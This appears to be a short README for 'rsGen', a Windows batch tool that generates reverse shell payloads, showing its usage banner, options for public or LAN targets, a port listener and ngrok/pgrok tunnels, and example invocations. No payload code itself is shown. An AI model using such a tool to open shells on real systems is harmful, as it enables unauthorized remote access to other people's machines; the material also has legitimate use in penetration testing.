 rsGen - Reverse Shell Payload Genrator
C:\kvm>rsGen.bat
rsGEN v2.0.2
This is a Reverse Shell Payload Generator.
Usage: rsGen.bat host port [options]
Options:
-pub If the target can access the public network, use it.
-lan If the target cannot access the Internet, use it.
-listen If you need to listen the port, use it.
-ngrok Start ngrok TCP Tunnel(Contains -pub, -listen options).
-pgrok Start pgrok TCP Tunnel(like ngrok but free and unlimited).
Examples: rsGen.bat 8.8.8.8 8888
rsGen.bat 8.8.8.8 8888 -pub
rsGen.bat 192.168.31.216 8888 -lan
rsGen.bat 192.168.31.216 8888 -listen
rsGen.bat 192.168.31.216 8888 -lan -listen
rsGen.bat 8888 -ngrok
rsGen.bat 8888 -pgrok
C:\kvm>